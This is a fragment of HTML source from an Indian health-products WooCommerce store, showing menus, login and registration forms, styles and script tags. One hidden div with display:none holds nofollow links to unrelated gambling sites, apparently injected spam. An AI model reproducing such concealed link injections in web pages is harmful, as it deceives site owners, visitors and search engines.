			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bc179ad469" /><input type="hidden" name="_wp_http_referer" value="/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="0fc4ef653c" /><input type="hidden" name="_wp_http_referer" value="/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"cd35d29d64","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768668692" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://www.possible.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766492814" id="akismet-frontend-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
